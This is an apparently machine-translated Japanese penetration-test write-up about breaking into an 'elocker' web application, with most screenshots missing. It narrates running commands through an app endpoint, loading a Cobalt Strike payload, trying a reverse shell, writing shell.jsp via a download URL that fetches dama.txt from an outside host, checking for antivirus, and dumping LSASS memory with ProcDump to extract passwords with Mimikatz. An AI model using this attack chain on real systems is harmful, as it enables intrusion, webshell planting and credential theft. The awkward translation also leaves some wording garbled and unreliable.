
パッケージをアップロードすることは贅沢な動きになります、あなたはそれを直接使用することができます
円を探した後、私は残っている馬を見つけませんでした
自分でアップロードするための絶対的なパスを見つけてください
c:/elocker/webapps/admin/web-inf/classes 

簡単なテストの後、私は実際にインターネットから出ることができ、シェルを渡す必要はありません。 CSを取り出しました
コマンドを実行します

結果が表示されませんでした
0x02リバウンドシェル
PowerShellコマンドがURLで実行されているために正常に実行されないためですか?
この質問で、リバウンドシェルを試してください


結果は依然として失敗です。ワッフがあるべきであることが確認できます
0x03シェルに書き込み
x.x.x.x.x.x.x33608080/services/config/download?url=http://x.x.x.x/dama.txtpath=c: \ elocker \ webapps \ admin \ axis2-web \ shell.jsp 
プロセスをチェックしてください


比較を通じて警備員を発見してください

0x04バイパスキラー
テストにより、最も基本的なネットユーザーを実行できないことがわかりました。
目の前には2つの道路しかありません
殺害せずにパスワードを作成し、パスワードをキャプチャする決定的な選択を行います。これは、シンプルで効果的です。
Mimikatzは直接使用できません

ここでは、ProcDumpを使用してLSASプロセスのメモリファイルをローカルにエクスポートし、Mimikatzを使用してパスワードをローカルに読み取ります。
procdump64.exeをアップロードし、lsass.dmpをダウンロードします
